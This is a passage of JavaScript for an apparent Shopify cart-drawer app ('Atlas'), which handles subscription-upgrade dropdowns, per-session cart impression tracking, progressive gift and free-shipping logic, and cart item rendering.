      const shopDomain = window.Shopify?.shop;

      fetch(`${this.baseUrl}/api/get_cart_item_selling_plans`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          shop: shopDomain,
          product_ids: productIds,
        }),
      })
        .then((res) => {
          if (!res.ok) {
            throw new Error(`HTTP error! status: ${res.status}`);
          }
          return res.json();
        })
        .then((sellingPlansByProduct) => {
          console.log("Fetched selling plans:", sellingPlansByProduct);
          this.sellingPlansByProduct = sellingPlansByProduct || {};
          this.sellingPlansLoading = false;
          // Re-render cart items to show subscription upgrade UI
          this.renderCartItems();
        })
        .catch((error) => {
          console.error("Error fetching selling plans:", error);
          this.sellingPlansLoading = false;
          this.sellingPlansByProduct = {};
        });
    }

    generateSubscriptionUpgradeHtml(item) {
      // Check if subscription upgrades are enabled
      if (!this.config?.subscription_upgrades_enabled) {
        return "";
      }

      // Get product ID and check if we have selling plans for this product
      const productGid = `gid://shopify/Product/${item.product_id}`;
      const sellingPlanGroups = this.sellingPlansByProduct?.[productGid];

      // If no selling plans available for this product, don't show UI
      if (!sellingPlanGroups || sellingPlanGroups.length === 0) {
        return "";
      }

      // Check if item already has a subscription (selling_plan_allocation)
      const hasSubscription = !!item.selling_plan_allocation;

      // Build dropdown options HTML
      let dropdownOptionsHtml = "";

      // Add one-time purchase option (only if not preventing downgrades)
      if (!this.config?.subscription_upgrade_prevent_downgrades) {
        const oneTimeText =
          this.config?.subscription_upgrade_one_time_text ||
          "One-time purchase";
        dropdownOptionsHtml += `
          <div class="atlas-subscription-upgrade-option" data-cart-item-key="${item.key}" data-selling-plan-id="" data-is-one-time="true">
            ${oneTimeText}
          </div>
        `;
      }

      // Add subscription options from selling plan groups
      sellingPlanGroups.forEach((group) => {
        const groupName = group.name;

        group.sellingPlans.forEach((plan) => {
          // Replace variables in dropdown text template
          let dropdownText =
            this.config?.subscription_upgrade_dropdown_text ||
            "{selling_plan_group_name} / {selling_plan_name}";
          dropdownText = dropdownText
            .replace(/{selling_plan_group_name}/g, groupName)
            .replace(/{selling_plan_name}/g, plan.name);

          // Check if this is the currently selected plan
          const isSelected =
            hasSubscription &&
            item.selling_plan_allocation?.selling_plan?.id === plan.id;

          dropdownOptionsHtml += `
            <div class="atlas-subscription-upgrade-option ${isSelected ? "atlas-subscription-upgrade-option-selected" : ""}"
                 data-cart-item-key="${item.key}"
                 data-selling-plan-id="${plan.id}"
                 data-selling-plan-name="${plan.name}"
                 data-selling-plan-group-name="${groupName}">
              ${dropdownText}
            </div>
          `;
        });
      });

      // Generate button text
      let buttonText =
        this.config?.subscription_upgrade_button_text ||
        "Upgrade to {selling_plan_group_name}";

      // If item has subscription, use the current plan's group name
      if (hasSubscription && item.selling_plan_allocation?.selling_plan) {
        const currentPlanName = item.selling_plan_allocation.selling_plan.name;
        buttonText = buttonText.replace(
          /{selling_plan_group_name}/g,
          currentPlanName
        );
      } else {
        // Use the first group's name as placeholder
        const firstGroupName = sellingPlanGroups[0]?.name || "Subscription";
        buttonText = buttonText.replace(
          /{selling_plan_group_name}/g,
          firstGroupName
        );
      }

      // Generate the complete HTML
      return `
        <div class="atlas-subscription-upgrade-container" data-cart-item-key="${item.key}" style="margin-top: 10px; position: relative;">
          <button class="atlas-subscription-upgrade-button" data-cart-item-key="${item.key}"
                  style="background-color: var(--cart_drawer_button_color);
                         color: var(--cart_drawer_button_text_color);
                         border: none;
                         padding: 8px 16px;
                         border-radius: var(--cart_drawer_button_corner_radius, 4px);
                         cursor: pointer;
                         font-size: 14px;
                         font-weight: 500;
                         width: 100%;
                         text-align: left;
                         display: flex;
                         justify-content: space-between;
                         align-items: center;">
            <span>${buttonText}</span>
            <svg width="12" height="12" viewBox="0 0 12 12" fill="currentColor" style="transition: transform 0.2s;">
              <path d="M6 9L1 4h10z"/>
            </svg>
          </button>
          <div class="atlas-subscription-upgrade-dropdown"
               data-cart-item-key="${item.key}"
               style="display: none;
                      position: absolute;
                      top: 100%;
                      left: 0;
                      right: 0;
                      background: var(--cart_drawer_background_color);
                      border: 1px solid #e1e3e5;
                      border-radius: 4px;
                      margin-top: 4px;
                      max-height: 200px;
                      overflow-y: auto;
                      z-index: 1000;
                      box-shadow: 0 2px 8px rgba(0,0,0,0.1);">
            ${dropdownOptionsHtml}
          </div>
        </div>
      `;
    }
    /* #endregion */

    /* #region - Cart Drawer Open/Close Functions - */
    open() {
      if (this.drawer) {
        this.drawer.classList.add("is-open");
        document.body.classList.add("atlas-no-scroll-for-cart-drawer");
        // this.fetchAndRenderCart();

        // Track cart impression
        this.trackCartImpression();
      }
    }

    trackCartImpression() {
      // Only track once per session to avoid duplicate impressions
      const sessionKey = `atlas_cart_impression_tracked_${this.config?.id || "default"}`;
      if (sessionStorage.getItem(sessionKey)) {
        return;
      }

      const baseUrl = ATLAS_API_BASE_URL;
      const shopDomain =
        typeof Shopify !== "undefined" && Shopify?.shop ? Shopify.shop : null;

      if (!shopDomain) {
        console.warn(
          "Atlas Cart: Unable to track impression - shop domain not found"
        );
        return;
      }

      // Generate or get session ID
      let sessionId = sessionStorage.getItem("atlas_session_id");
      if (!sessionId) {
        sessionId =
          "session_" +
          Date.now() +
          "_" +
          Math.random().toString(36).substring(7);
        sessionStorage.setItem("atlas_session_id", sessionId);
      }

      fetch(`${baseUrl}/api/track_cart_impression`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          shop: shopDomain,
          session_id: sessionId,
          cart_upsell_configuration_id: this.config?.id,
        }),
      })
        .then((response) => {
          if (response.ok) {
            // Mark as tracked for this session
            sessionStorage.setItem(sessionKey, "true");
          }
        })
        .catch((error) => {
          console.warn("Atlas Cart: Failed to track impression", error);
        });
    }

    close() {
      if (this.drawer) {
        this.drawer.classList.remove("is-open");
        document.body.classList.remove("atlas-no-scroll-for-cart-drawer");
      }
    }
    /* #endregion */

    /* #region - Update Cart & UI functions */
    updateCartItems(cart) {
      // console.log("updateCartItems");
      // console.log(cart);
      this.cart = cart;
      this.renderCartItems();

      // Fetch selling plans for subscription upgrades
      if (this.config?.subscription_upgrades_enabled && cart.items.length > 0) {
        this.fetchSellingPlansForCartItems();
      }

      // display or hide shipping protection
      if (this.config?.shipping_protection_enabled && cart.items.length > 0) {
        this.showShippingProtection();
      } else {
        this.hideShippingProtection();
      }

      // update announcement bar
      if (this.config?.announcement_text?.includes("{TIMER}")) {
        if (cart.items.length > 0) {
          this.showAnnouncementBar();
          this.startAnnouncementTimer();
        } else {
          this.hideAnnouncementBar();
          this.stopAnnouncementTimer();
        }
      }

      // update progress reward bar
      if (this.config?.progress_reward_enabled && cart.items.length > 0) {
        this.renderProgressReward(cart.items_subtotal_price);
      } else {
        this.hideProgressReward();
      }

      // Check for free shipping from bundle progressive gifts (cart attributes)
      // This runs separately from progress rewards since they're different features
      if (cart.items.length > 0) {
        this.updateFreeShippingFromBundleGifts();
      }

      // Update discount code UI
      if (this.config?.discount_codes_enabled) {
        this.updateDiscountUI(cart);
      }

      // Update checkout button URL with discount code
      const checkoutButtonAnchor = this.drawer.querySelector(
        "#atlas-upsell-cart-checkout-button-anchor"
      );
      if (checkoutButtonAnchor) {
        const discountCode = cart?.attributes?.discount_code;
        const checkoutUrl = discountCode
          ? `/checkout?discount=${encodeURIComponent(discountCode)}`
          : "/checkout";
        checkoutButtonAnchor.setAttribute("href", checkoutUrl);
      }

      // Smart tier adjustment for progressive gifts
      this.adjustProgressiveGiftsByBundleTier();
    }

    async adjustProgressiveGiftsByBundleTier() {
      if (this.isAdjustingProgressiveGifts) {
        return;
      }
      this.isAdjustingProgressiveGifts = true;

      try {
        if (!this.cart || !this.cart.items || this.cart.items.length === 0) {
          return;
        }

        const cartItems = this.cart.items;

        // Group bundle items by bundle_id and calculate total quantity
        const bundleGroups = {};
        cartItems.forEach((item) => {
          const bundleId = item.properties?._bundle;
          const isGift =
            item.properties?._progressive_gift === "true" ||
            item.properties?._progressive_gift === true;

          // Skip progressive gifts when grouping bundle items
          if (bundleId && !isGift) {
            if (!bundleGroups[bundleId]) {
              bundleGroups[bundleId] = {
                items: [],
                totalQuantity: 0,
              };
            }
            bundleGroups[bundleId].items.push(item);
            bundleGroups[bundleId].totalQuantity += item.quantity || 0;
          }
        });

        // Find progressive gifts in cart
        const progressiveGifts = cartItems.filter(
          (item) =>
            item.properties?._progressive_gift === "true" ||
            item.properties?._progressive_gift === true
        );

        // Track gifts to convert to regular items (keep in cart with original price)
        const giftsToConvert = [];

        progressiveGifts.forEach((gift) => {
          const giftBundleId = gift.properties?._bundle;
          const giftUnlockTier = parseInt(
            gift.properties?._unlock_tier || "1",
            10
          );
          const minQuantityRequired = parseInt(
            gift.properties?._min_quantity_required ||
              gift.properties?._unlock_tier ||
              "1",
            10
          );

          // Check if the bundle for this gift still exists in cart
          const bundleGroup = bundleGroups[giftBundleId];

          if (!bundleGroup) {
            // Bundle was removed, convert gift to regular item (keep with original price)
            giftsToConvert.push(gift);
          } else {
            // Get the total quantity of bundle items in cart
            const currentQuantity = bundleGroup.totalQuantity;

            // Convert gift to regular item if current quantity is less than the minimum required
            if (currentQuantity < minQuantityRequired) {
              giftsToConvert.push(gift);
            }
          }
        });

        const freeShippingToRevoke = [];
        // Check if free shipping should be revoked based on bundle config (more reliable than stored min_qty)
        const bundleConfig = window?.Atlas?.bundler?.bundle;
        if (this.cart && this.cart.attributes) {
          for (const [key, value] of Object.entries(this.cart.attributes)) {
            if (
              key.startsWith("_atlas_free_shipping_") &&
              !key.includes("_min_qty_") &&
              value === "true"
            ) {
              const attrBundleId = key.replace("_atlas_free_shipping_", "");

              const bundleGroup = bundleGroups[attrBundleId];
              if (!bundleGroup) {
                // Bundle not in cart, revoke free shipping
                freeShippingToRevoke.push(attrBundleId);
              } else {
                // Check if user still qualifies for free shipping based on bundle config
                let stillQualifiesForFreeShipping = false;

                if (bundleConfig && String(bundleConfig.id) === attrBundleId) {
                  const giftItems =
                    bundleConfig.progressive_gift?.gift_items || [];
                  const bundleOffers = bundleConfig.bundle_offers || [];
                  const currentQuantity = bundleGroup.totalQuantity;

                  for (const giftItem of giftItems) {
                    if (giftItem.gift_type === "free_shipping") {
                      const unlockTier = giftItem.unlock_tier || 1;
                      const unlockAtIndex = unlockTier - 1;

                      let minQuantityRequired = 1;
                      if (bundleOffers[unlockAtIndex]) {
                        const unlockOffer =
                          bundleOffers[unlockAtIndex].offer ||
                          bundleOffers[unlockAtIndex];
                        if (unlockOffer.pricing_type === "Buy X get Y %") {
                          minQuantityRequired =
                            (unlockOffer.quantity || 1) +
                            (unlockOffer.discount || 0);
                        } else {
                          minQuantityRequired = unlockOffer.quantity || 1;
                        }
                      }

                      if (currentQuantity >= minQuantityRequired) {
                        stillQualifiesForFreeShipping = true;
                        break;
                      }
                    }
                  }
                } else {
                  // Fallback to stored min_qty for other bundles
                  const minQtyKey = `_atlas_free_shipping_min_qty_${attrBundleId}`;
                  const minQty = parseInt(
                    this.cart.attributes[minQtyKey] || "0",
                    10
                  );
                  if (minQty > 0 && bundleGroup.totalQuantity >= minQty) {
                    stillQualifiesForFreeShipping = true;
                  }
                }

                if (!stillQualifiesForFreeShipping) {
                  freeShippingToRevoke.push(attrBundleId);
                }
              }
            }
          }
        }

        // Convert gifts to regular items and/or revoke free shipping
        if (giftsToConvert.length > 0 || freeShippingToRevoke.length > 0) {
          // Convert gifts to regular items by clearing progressive gift properties
          // This keeps the item in cart but removes the discount (shows original price)
          for (const gift of giftsToConvert) {
            try {
              // Keep a marker to identify this item was previously a progressive gift
              // This helps when converting back to a gift when user increases quantity
              const giftItemId =
                gift.properties?._progressive_gift_item_id || "";
              await fetch(`${this.localeUrlBase}cart/change.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  id: gift.key,
                  properties: {
                    _progressive_gift: "",
                    _bundle: "",
                    _bundle_offer: "",
                    _progressive_gift_item_id: "",
                    _unlock_tier: "",
                    _min_quantity_required: "",
                    _was_progressive_gift: "true",
                    _was_progressive_gift_item_id: giftItemId,
                  },
                }),
              });
            } catch (error) {
              console.error(
                "[Progressive Gifts] Failed to convert gift to regular item:",
                error
              );
            }
          }

          // Prepare attributes update for free shipping revocation
          const attributesToUpdate = {};
          freeShippingToRevoke.forEach((bundleId) => {
            attributesToUpdate[`_atlas_free_shipping_${bundleId}`] = "";
          });

          // Revoke free shipping if any
          if (freeShippingToRevoke.length > 0) {
            const attrResponse = await fetch(
              `${this.localeUrlBase}cart/update.js`,
              {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({ attributes: attributesToUpdate }),
              }
            );

            if (!attrResponse.ok) {
              console.error(
                "[Progressive Gifts] Failed to revoke free shipping"
              );
            }
          }

          // Fetch updated cart
          const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
            (res) => res.json()
          );

          // Update cart without triggering another adjustment (prevent infinite loop)
          this.cart = updatedCart;
          this.renderCartItems();

          // Update free shipping UI if applicable
          if (freeShippingToRevoke.length > 0) {
            this.updateFreeShippingFromBundleGifts();
          }
        } else {
          await this.checkAndAddMissingProgressiveGifts(
            bundleGroups,
            progressiveGifts
          );
        }
      } catch (error) {
        console.error("[Progressive Gifts] Error adjusting gifts:", error);
      } finally {
        this.isAdjustingProgressiveGifts = false;
      }
    }

    async checkAndAddMissingProgressiveGifts(
      bundleGroups,
      existingProgressiveGifts
    ) {
      const bundleConfig = window?.Atlas?.bundler?.bundle;
      if (
        !bundleConfig ||
        !bundleConfig.progressive_gift ||
        !bundleConfig.progressive_gift.enabled
      ) {
        return;
      }

      const progressiveGiftConfig = bundleConfig.progressive_gift;
      const giftItems = progressiveGiftConfig.gift_items || [];
      const bundleOffers = bundleConfig.bundle_offers || [];
      const bundleId = String(bundleConfig.id);

      const bundleGroup = bundleGroups[bundleId];
      if (!bundleGroup) {
        return; // Bundle not in cart
      }

      const currentQuantity = bundleGroup.totalQuantity;

      const firstBundleItem = bundleGroup.items[0];
      const offerId = firstBundleItem?.properties?._bundle_offer;

      if (!offerId) {
        return;
      }

      const existingGiftItemIds = new Set();
      existingProgressiveGifts.forEach((gift) => {
        if (gift.properties?._progressive_gift_item_id) {
          existingGiftItemIds.add(
            String(gift.properties._progressive_gift_item_id)
          );
        }
      });

      const giftsToAdd = [];
      const giftsToConvertBack = []; // Track items that need to be converted back to progressive gifts
      const declinedGiftsToReset = []; // Track declined gifts that user no longer qualifies for

      // Get all cart items for checking if gift products are already in cart as regular items
      const cartItems = this.cart?.items || [];

      giftItems.forEach((giftItem) => {
        if (existingGiftItemIds.has(String(giftItem.id))) {
          return;
        }

        if (giftItem.gift_type !== "free_gift") {
          return;
        }

        const unlockTier = giftItem.unlock_tier || 1;
        const unlockAtIndex = unlockTier - 1;

        let minQuantityRequired = 1;
        if (bundleOffers[unlockAtIndex]) {
          const unlockOffer =
            bundleOffers[unlockAtIndex].offer || bundleOffers[unlockAtIndex];
          if (unlockOffer.pricing_type === "Buy X get Y %") {
            minQuantityRequired =
              (unlockOffer.quantity || 1) + (unlockOffer.discount || 0);
          } else {
            minQuantityRequired = unlockOffer.quantity || 1;
          }
        }

        // Check if user has declined this gift
        const isGiftDeclined =
          this.cart?.attributes?.[`_atlas_declined_gift_${giftItem.id}`] ===
          "true";

        if (currentQuantity >= minQuantityRequired) {
          // User qualifies for gift - only add if not declined
          if (!isGiftDeclined) {
            let variantId = giftItem.variant_id;
            if (!variantId && giftItem.product?.variants?.[0]?.id) {
              variantId = giftItem.product.variants[0].id;
            }
            if (variantId) {
              variantId = String(variantId);
              if (variantId.includes("gid://shopify/ProductVariant/")) {
                const idParts = variantId.split("/");
                variantId = idParts[idParts.length - 1];
              }
            }

            if (variantId) {
              // Also get product_id for fallback matching
              let productId = giftItem.product_id || giftItem.product?.id;
              if (productId) {
                productId = String(productId);
                if (productId.includes("gid://shopify/Product/")) {
                  const idParts = productId.split("/");
                  productId = idParts[idParts.length - 1];
                }
              }

              const giftItemIdStr = String(giftItem.id);

              // First, try to find an item that was previously this exact progressive gift (most reliable)
              let existingRegularItem = cartItems.find((item) => {
                const wasThisGift =
                  item.properties?._was_progressive_gift === "true" &&
                  item.properties?._was_progressive_gift_item_id ===
                    giftItemIdStr;
                return wasThisGift;
              });

              // Second, try to find any item that was a progressive gift with matching variant
              if (!existingRegularItem) {
                existingRegularItem = cartItems.find((item) => {
                  const wasAnyGift =
                    item.properties?._was_progressive_gift === "true";
                  const itemVariantId = String(item.variant_id);
                  return wasAnyGift && itemVariantId === variantId;
                });
              }

              // Third, try to find any item that was a progressive gift with matching product
              if (!existingRegularItem && productId) {
                existingRegularItem = cartItems.find((item) => {
                  const wasAnyGift =
                    item.properties?._was_progressive_gift === "true";
                  const itemProductId = String(item.product_id);
                  return wasAnyGift && itemProductId === productId;
                });
              }

              // Fourth, fallback to matching by variant_id or product_id for items that might not have marker
              if (!existingRegularItem) {
                existingRegularItem = cartItems.find((item) => {
                  const itemVariantId = String(item.variant_id);
                  const itemProductId = String(item.product_id);
                  // Check if item is not a progressive gift (either no property or empty/false)
                  const isNotProgressiveGift =
                    !item.properties?._progressive_gift ||
                    item.properties._progressive_gift === "" ||
                    item.properties._progressive_gift === "false";

                  // Match by variant_id OR product_id (for cases where variant might differ)
                  const variantMatches = itemVariantId === variantId;
                  const productMatches =
                    productId && itemProductId === productId;

                  return (
                    (variantMatches || productMatches) && isNotProgressiveGift
                  );
                });
              }

              if (existingRegularItem) {
                // Convert existing item back to progressive gift
                giftsToConvertBack.push({
                  key: existingRegularItem.key,
                  properties: {
                    _progressive_gift: "true",
                    _bundle: bundleId,
                    _bundle_offer: offerId,
                    _progressive_gift_item_id: String(giftItem.id),
                    _unlock_tier: String(giftItem.unlock_tier || 1),
                    _min_quantity_required: String(minQuantityRequired),
                    _was_progressive_gift: "",
                    _was_progressive_gift_item_id: "",
                  },
                });
              } else {
                // Add new gift item
                giftsToAdd.push({
                  id: variantId,
                  quantity: 1,
                  properties: {
                    _progressive_gift: "true",
                    _bundle: bundleId,
                    _bundle_offer: offerId,
                    _progressive_gift_item_id: giftItem.id,
                    _unlock_tier: giftItem.unlock_tier || 1,
                    _min_quantity_required: String(minQuantityRequired),
                  },
                });
              }
            }
          }
        } else {
          // User no longer qualifies - clear declined status so they can get it again if they add more items
          if (isGiftDeclined) {
            declinedGiftsToReset.push(giftItem.id);
          }
        }
      });

      // Clear declined status for gifts user no longer qualifies for
      if (declinedGiftsToReset.length > 0) {
        const resetAttributes = {};
        declinedGiftsToReset.forEach((giftId) => {
          resetAttributes[`_atlas_declined_gift_${giftId}`] = "";
        });
        try {
          await fetch(`${this.localeUrlBase}cart/update.js`, {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({ attributes: resetAttributes }),
          });
        } catch (e) {
          console.error(
            "[Progressive Gifts] Failed to reset declined gift status",
            e
          );
        }
      }

      let shouldHaveFreeShipping = false;
      let freeShippingMinQty = 0;

      giftItems.forEach((giftItem) => {
        if (giftItem.gift_type === "free_shipping") {
          const unlockTier = giftItem.unlock_tier || 1;
          const unlockAtIndex = unlockTier - 1;

          let minQuantityRequired = 1;
          if (bundleOffers[unlockAtIndex]) {
            const unlockOffer =
              bundleOffers[unlockAtIndex].offer || bundleOffers[unlockAtIndex];
            if (unlockOffer.pricing_type === "Buy X get Y %") {
              minQuantityRequired =
                (unlockOffer.quantity || 1) + (unlockOffer.discount || 0);
            } else {
              minQuantityRequired = unlockOffer.quantity || 1;
            }
          }

          if (currentQuantity >= minQuantityRequired) {
            shouldHaveFreeShipping = true;
            freeShippingMinQty = minQuantityRequired;
          }
        }
      });

      if (
        giftsToAdd.length > 0 ||
        giftsToConvertBack.length > 0 ||
        shouldHaveFreeShipping
      ) {
        try {
          // Convert existing items back to progressive gifts
          for (const giftToConvert of giftsToConvertBack) {
            try {
              await fetch(`${this.localeUrlBase}cart/change.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  id: giftToConvert.key,
                  properties: giftToConvert.properties,
                }),
              });
            } catch (error) {
              console.error(
                "[Progressive Gifts] Failed to convert item back to gift:",
                error
              );
            }
          }

          // Add new gift items
          if (giftsToAdd.length > 0) {
            const addResponse = await fetch(
              `${this.localeUrlBase}cart/add.js`,
              {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({ items: giftsToAdd }),
              }
            );

            if (!addResponse.ok) {
              console.error("[Progressive Gifts] Failed to add missing gifts");
            }
          }

          const currentFreeShippingAttr =
            this.cart?.attributes?.[`_atlas_free_shipping_${bundleId}`];
          if (shouldHaveFreeShipping && currentFreeShippingAttr !== "true") {
            const attributes = {};
            attributes[`_atlas_free_shipping_${bundleId}`] = "true";
            attributes[`_atlas_free_shipping_min_qty_${bundleId}`] =
              String(freeShippingMinQty);

            await fetch(`${this.localeUrlBase}cart/update.js`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
                Accept: "application/json",
              },
              body: JSON.stringify({ attributes }),
            });
          }

          const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
            (res) => res.json()
          );
          this.cart = updatedCart;
          this.renderCartItems();
          this.updateFreeShippingFromBundleGifts();
        } catch (error) {
          console.error(
            "[Progressive Gifts] Error adding missing gifts:",
            error
          );
        }
      }
    }

    renderCartItems() {
      const container = this.drawer.querySelector(
        ".atlas-upsell-cart-items-container"
      );
      if (!container) return;

      let filteredCartItems = this.cart.items;

      if (
        this.config?.shipping_protection_enabled &&
        this.config.shipping_protection_product_variant_id
      ) {
        filteredCartItems = this.cart.items.filter(
          (item) =>
            item.id !==
            parseInt(
              this.config.shipping_protection_product_variant_id.replace(
                "gid://shopify/ProductVariant/",
                ""
              )
            )
        );
      }

      const emptyCartContentElement = this.drawer.querySelector(
        "#atlas-upsell-cart-empty-cart-container"
      );
      const notEmptyCartContentElement = this.drawer.querySelector(
        "#atlas-upsell-cart-not-empty-cart-container"
      );
      const progressRewardContainer = this.drawer.querySelector(
        ".atlas-upsell-cart-progress-reward-container"
      );
      const itemsContainer = this.drawer.querySelector(
        // This is the same as 'container' variable above
        ".atlas-upsell-cart-items-container"
      );
      const footerElement = this.drawer.querySelector(
        ".atlas-upsell-cart-footer"
      );
      const headerElement = this.drawer.querySelector(
        ".atlas-upsell-cart-header"
      );
      const announcementElement = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );

      if (filteredCartItems.length === 0) {
        if (emptyCartContentElement) {
          emptyCartContentElement.style.display = "flex";
        }
        if (notEmptyCartContentElement) {
          notEmptyCartContentElement.style.display = "flex"; // Keep this visible for the header
          notEmptyCartContentElement.style.pointerEvents = "none";
        }

        if (headerElement) {
          headerElement.style.pointerEvents = "auto";
        }

        if (announcementElement) {
          announcementElement.style.pointerEvents = "auto";
        }

        // Hide specific content sections within notEmptyCartContentElement
        if (progressRewardContainer) {
          progressRewardContainer.style.display = "none";
        }
        if (itemsContainer) {
          itemsContainer.innerHTML = ""; // Clear items
          itemsContainer.style.display = "none";
        }
        if (footerElement) {
          footerElement.style.display = "none";
        }

        // The carouselHandler.renderCarouselInItemsContainer call below will be skipped.
      } else {
        if (emptyCartContentElement) {
          emptyCartContentElement.style.display = "none";
        }
        if (notEmptyCartContentElement) {
          notEmptyCartContentElement.style.display = "flex";
          notEmptyCartContentElement.style.pointerEvents = ""; // Reset pointer events
        }
        if (headerElement) {
          headerElement.style.pointerEvents = ""; // Reset pointer events
        }
        if (announcementElement) {
          announcementElement.style.pointerEvents = ""; // Reset pointer events
        }

        // Show specific content sections
        if (progressRewardContainer) {
          if (this.config?.progress_reward_enabled) {
            progressRewardContainer.style.display = "";
          } else {
            progressRewardContainer.style.display = "none";
          }
        }

        // Clear previous items from the itemsContainer before populating
        if (itemsContainer) {
          itemsContainer.style.display = ""; // Revert to default/CSS display
          itemsContainer.innerHTML = "";
        }

        if (footerElement) {
          footerElement.style.display = ""; // Revert to default/CSS display
        }

        const actualItemsWrapper = document.createElement("div"); // Create wrapper for actual cart items

        let itemsHtml = ""; // Accumulate HTML for all cart items
        filteredCartItems.forEach((item) => {
          const deleteItemIsLoading = this.deleteCartItemLoadingKeys.has(
            item.key
          );

          const quantityMinusLoading = this.quantityMinusLoadingKeys.has(
            item.key
          );

          const quantityPlusLoading = this.quantityPlusLoadingKeys.has(
            item.key
          );

          let optionsWithValues = "";
          item?.options_with_values?.forEach((option) => {
            if (!item?.product_has_only_default_variant) {
              optionsWithValues += `<div style="font-size: 13px; color: var(--cart_drawer_variant_text_color);">${option.name}: <span style="font-weight: 500;">${option.value}</span></div>`;
            }
          });

          let sellingPlansHtml = "";
          if (item?.selling_plan_allocation?.selling_plan) {
            // Show selling plan name and its options (if any)
            const sellingPlan = item?.selling_plan_allocation?.selling_plan;
            if (sellingPlan) {
              let sellingPlanOptionsHtml = "";
              if (
                Array.isArray(sellingPlan.options) &&
                sellingPlan.options.length > 0
              ) {
                sellingPlanOptionsHtml = sellingPlan.options
                  .map((opt) => {
                    let isJson = false;
                    // Check if opt.value is a string that is valid JSON
                    let optValueOut = opt.value;
                    if (typeof opt.value === "string") {
                      try {
                        const parsed = JSON.parse(opt.value);
                        if (typeof parsed === "object" && parsed !== null) {
                          optValueOut = JSON.stringify(parsed, null, 2);
                          isJson = true;
                        }
                      } catch (e) {
                        isJson = false;
                      }
                    }
                    if (!isJson) {
                      return `<div style="font-size: 13px; color: rgb(140,140,140);">${opt.name}: ${opt.value}</div>`;
                    }
                    return "";
                  })
                  .join("");
              }
              sellingPlansHtml = `
                <div style="font-size: 13px; color: var(--cart_drawer_variant_text_color);">
                  ${sellingPlan.name}
                </div>
                ${sellingPlanOptionsHtml}
              `;
            }
          }

          const isProgressiveGift =
            item.properties &&
            (item.properties._progressive_gift === true ||
              item.properties._progressive_gift === "true");

          let itemImageUrl = item.image
            ? `${item.image}${"&width=300"}`
            : "https://cdn.shopify.com/s/files/1/0533/2089/files/placeholder-image.png";
          if (isProgressiveGift && item.properties?._progressive_gift_item_id) {
            const progressiveGiftConfig =
              window?.Atlas?.bundler?.bundle?.progressive_gift;
            if (progressiveGiftConfig?.gift_items) {
              const giftItemId = item.properties._progressive_gift_item_id;
              const giftItem = progressiveGiftConfig.gift_items.find(
                (g) => String(g.id) === String(giftItemId)
              );
              if (giftItem?.custom_image_url) {
                itemImageUrl = giftItem.custom_image_url;
              }
            }
          }

          let compareAtPriceHtml = "";
          if (this?.config?.cart_drawer_show_strike_prices) {
            compareAtPriceHtml = `<span class="atlas-upsell-cart-item-compare-at-price" data-product-handle="${item.handle}" data-variant-id="${item.variant_id}" data-quantity="${item.quantity}" style="display: none; color: var(--cart_drawer_compare_at_price_color); font-size: ${this.config?.cart_drawer_compare_price_size ? this.config?.cart_drawer_compare_price_size : 14}px; text-decoration: line-through;">&nbsp;</span>`;
          }

          let discountTagHtml = ``;
          // Only show discount tag if there's a line-level discount (not order-level) AND not a progressive gift
          if (
            !isProgressiveGift &&
            item?.line_level_discount_allocations?.[0]?.amount > 0 &&
            item?.line_level_discount_allocations?.[0]?.discount_application
              ?.title
          ) {
            discountTagHtml = `
            <div style="display: flex; margin-top: 6px;">
              <div style="display: flex; align-items: center; gap: 4.5px; background-color: var(--cart_drawer_discount_tag_background_color); padding: 1.5px 6px; border-radius: 4px;">
                <svg class="" style="margin-top: 2px; color: var(--cart_drawer_discount_icon_tag_color);" width="13" height="13" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z"></path>
                </svg>
                <div style="color: var(--cart_drawer_discount_tag_text_color); font-size: 12.5px; font-weight: 500; display: inline-block;">
                  ${item?.line_level_discount_allocations?.[0]?.discount_application?.title}
                </div>
              </div>
            </div>
            `;
          }

          const totalDiscount = item?.line_level_total_discount;
          const savingBackground = this.config
            ?.cart_drawer_use_saving_background_gradient
            ? this.config?.cart_drawer_saving_background_gradient
            : this.config?.cart_drawer_saving_background_color;
          let totalSavedOnLineHtml = `<div class="atlas-upsell-cart-item-total-saved-on-line" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: none; justify-content: flex-end; text-align: right; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground}; width: fit-content;" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}">&nbsp;</div>`;

          // Always create mobile version element (will be shown/hidden via CSS and updated dynamically)
